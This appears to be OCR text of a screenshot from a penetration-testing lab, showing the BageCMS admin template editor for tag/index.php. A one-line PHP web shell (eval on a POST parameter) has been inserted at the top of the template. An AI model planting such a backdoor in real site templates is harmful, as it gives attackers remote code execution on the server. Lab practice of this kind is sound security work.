 不安全 192.168.22.22/index.php?r=admini/default/index#4_0
1
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe Claude Linux 反弹shell（... Jboss漏洞利用
cms
Bage
欢迎
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php eval($_POST[1]);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span> </div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo $row->tag_name?>共有<?php echo $row->data_count?>条内容"><?ph
echo $row->tag_name?></a></li>
<?php endforeach?>
</ul>
</div>
提交